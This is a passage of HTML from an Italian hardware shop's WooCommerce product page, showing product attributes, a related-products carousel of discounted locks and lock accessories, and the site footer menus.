			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/mano/ambidestra/" rel="tag">AMBIDESTRA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/8032865041005/" rel="tag">8032865041005</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/2-pz/" rel="tag">2 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1933 status-publish instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SPINOTTO DI GIUNZONE P/ASTE | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 4,88&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 3,90&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2006 status-publish instock product_cat-elettroserrature product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elettroserrature CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Elettroserrature		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.ELETTR.DI SICUR.P/MONT. | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>156,16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 156,16&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>124,93<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 124,93&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1859 status-publish last instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-3/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli 1/2MAN.E.50 MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.1 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 97,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 78,08&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish first instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-2/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli 1/2MAN.E.50 MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.1 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 87,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,27<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 70,27&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1929 status-publish instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/pinza-guida-asta-in-nylon-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006224000-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/pinza-guida-asta-in-nylon-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PINZA GUIDA ASTA IN NYLON | CISA (1PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2113 status-publish instock product_cat-serratura-per-serranda-bascu product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-p-serrande-d-m-centr-prefer-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per serranda / bascu PREFER da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per serranda / bascu		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-p-serrande-d-m-centr-prefer-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.P/SERRANDE D.M.CENTR. | PREFER (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 26,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 21,47&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1913 status-publish last instock product_cat-serratura-per-montanti product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per montanti CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per montanti		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE INFIL.P/MONTANTI | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 48,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,04<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 39,04&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1911 status-publish first instock product_cat-serratura-infilare-a-cilindro product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-infil-p-fasce-basse-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura Infilare a cilindro CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40044150700-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura Infilare a cilindro		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-infil-p-fasce-basse-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE INFIL.P/FASCE BASSE | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 24,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,52<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 19,52&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_2126111727">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1801632037">


	<div id="col-1498502052" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1888494100">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1888494100 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-1946939988">


	<div id="col-573133986" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1235128446" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1783274265" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1939208598" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2126111727 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
